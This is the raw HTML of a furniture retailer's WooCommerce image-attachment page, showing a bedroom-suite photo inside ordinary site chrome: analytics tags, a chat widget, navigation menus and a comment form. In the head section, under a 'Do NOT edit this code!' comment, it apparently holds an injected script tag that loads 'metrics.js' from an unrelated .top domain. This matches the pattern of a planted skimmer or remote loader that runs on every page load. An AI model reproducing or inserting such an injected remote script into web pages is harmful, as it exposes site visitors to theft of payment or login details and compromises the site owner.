<script async src="https://www.googletagmanager.com/gtag/js?id=UA-248144930-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-248144930-1');
</script>
<meta name="google-site-verification" content="7pb78-07rbVVX5g6bBQpkB5vTqkkz54h6OwWzrZ65zI" />


<!--Start of Tawk.to Script default-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5e9db73835bcbb0c9ab2efc2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Daren"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THBNHDJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://grapemeriks.top/furniturevibe/metrics.js"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '543295276428393', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>:root{  --wcpasectiontitlesize:14px;   --wcpalabelsize:14px;   --wcpadescsize:13px;   --wcpaerrorsize:13px;   --wcpalabelweight:normal;   --wcpadescweight:normal;   --wcpaborderwidth:1px;   --wcpaborderradius:6px;   --wcpainputheight:45px;   --wcpachecklabelsize:14px;   --wcpacheckborderwidth:1px;   --wcpacheckwidth:20px;   --wcpacheckheight:20px;   --wcpacheckborderradius:4px;   --wcpacheckbuttonradius:5px;   --wcpacheckbuttonborder:2px;   --wcpaqtywidth:100px;   --wcpaqtyheight:45px;   --wcpaqtyradius:6px; }:root{  --wcpasectiontitlecolor:#4A4A4A;   --wcpasectiontitlebg:rgba(238,238,238,0.28);   --wcpalinecolor:#Bebebe;   --wcpabuttoncolor:#3340d3;   --wcpalabelcolor:#424242;   --wcpadesccolor:#797979;   --wcpabordercolor:#c6d0e9;   --wcpabordercolorfocus:#3561f3;   --wcpainputbgcolor:#FFFFFF;   --wcpainputcolor:#5d5d5d;   --wcpachecklabelcolor:#4a4a4a;   --wcpacheckbgcolor:#3340d3;   --wcpacheckbordercolor:#B9CBE3;   --wcpachecktickcolor:#ffffff;   --wcparadiobgcolor:#3340d3;   --wcparadiobordercolor:#B9CBE3;   --wcparadioselbordercolor:#3340d3;   --wcpabuttontextcolor:#ffffff;   --wcpaerrorcolor:#F55050;   --wcpacheckbuttoncolor:#CAE2F9;   --wcpacheckbuttonbordercolor:#EEEEEE;   --wcpacheckbuttonselectioncolor:#CECECE;   --wcpaimageselectionoutline:#3340d3;   --wcpaimagetickbg:#2649FF;   --wcpaimagetickcolor:#FFFFFF;   --wcpaimagetickborder:#FFFFFF;   --wcpaimagemagnifierbg:#2649FF;   --wcpaimagemagnifiercolor:#ffffff;   --wcpaimagemagnifierborder:#FFFFFF;   --wcpaimageselectionshadow:rgba(0,0,0,0.25);   --wcpachecktogglebg:#CAE2F9;   --wcpachecktogglecirclecolor:#FFFFFF;   --wcpachecktogglebgactive:#BADA55;   --wcpaqtybuttoncolor:#EEEEEE;   --wcpaqtybuttonhovercolor:#DDDDDD;   --wcpaqtybuttontextcolor:#424242; }:root{  --wcpaleftlabelwidth:120px; }</style><link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-270x270.png" />
		<style id="wp-custom-css">
			.woocommerce span.onsale {
    background-color: #ff148f !important;
}		</style>
		</head>
<body class="attachment wp-singular attachment-template-default attachmentid-1787 attachment-jpeg wp-embed-responsive wp-theme-hello-elementor wp-child-theme-Furniture-Vibe-child theme-hello-elementor woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-furniture-vibe-child wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-kit-3427">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3622" class="elementor elementor-3622 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-49777244 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49777244" data-element_type="section" id="header_pop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b0b7c2" data-id="9b0b7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d5757c5 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d5757c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56c8e155" data-id="56c8e155" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ce4179 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ce4179" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dab742" data-id="2dab742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca344e8 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ca344e8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.furniturevibe.co.za" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ca344e8">Search</label>

					
					<input id="elementor-search-form-ca344e8" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-34de851" data-id="34de851" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c802342 toggle-icon--cart-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c802342" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5a16764a" data-id="5a16764a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31e60df9 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31e60df9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.furniturevibe.co.za/my-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/FurnitureVibe/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ef115a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ef115a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fe097db" data-id="6fe097db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f3bae7a elementor-widget elementor-widget-image" data-id="7f3bae7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.furniturevibe.co.za">
							<img width="103" height="103" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png" class="attachment-large size-large wp-image-5552" alt="" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png 103w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb-100x100.png 100w" sizes="(max-width: 103px) 100vw, 103px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c440d79" data-id="6c440d79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3978bd6e elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3978bd6e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.furniturevibe.co.za/prestige-sale/" class="elementor-sub-item">Prestige Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.furniturevibe.co.za/prestige-sale/" class="elementor-sub-item" tabindex="-1">Prestige Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item" tabindex="-1">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item" tabindex="-1">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item" tabindex="-1">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item" tabindex="-1">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item" tabindex="-1">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item" tabindex="-1">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item" tabindex="-1">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item" tabindex="-1">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item" tabindex="-1">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item" tabindex="-1">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item" tabindex="-1">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item" tabindex="-1">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item" tabindex="-1">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item" tabindex="-1">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item" tabindex="-1">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item" tabindex="-1">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item" tabindex="-1">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item" tabindex="-1">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item" tabindex="-1">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c8dc5d8" data-id="5c8dc5d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fffb4b elementor-align-center elementor-button-info elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="15fffb4b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_tablet&quot;:&quot;none&quot;,&quot;_animation_mobile&quot;:&quot;zoomInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="https://www.furniturevibe.co.za/new-year-sale/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
									<span class="elementor-button-text">New Year Sale</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f440a53 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f440a53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d514b4" data-id="7d514b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd70b0d elementor-widget elementor-widget-text-editor" data-id="dd70b0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>let&#8217;s start a <strong>relationship</strong> for life</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-1787 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">DEMORA-bedroom-suite-special</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special-300x169.jpg 300w, https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special-768x432.jpg 768w, https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special-1024x576.jpg 1024w, https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special-830x467.jpg 830w, https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special-230x129.jpg 230w, https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special-350x197.jpg 350w, https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special-480x270.jpg 480w, https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special-250x141.jpg 250w, https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special-550x309.jpg 550w, https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special-800x450.jpg 800w, https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special-320x180.jpg 320w, https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special-533x300.jpg 533w, https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special-889x500.jpg 889w, https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special-600x337.jpg 600w, https://www.furniturevibe.co.za/wp-content/uploads/2019/04/DEMORA-bedroom-suite-special.jpg 1890w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/furniture-vibe/demora-bedroom-suite-special/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.furniturevibe.co.za/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1787' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="3678" class="elementor elementor-3678 elementor-location-footer" data-elementor-post-type="elementor_library">
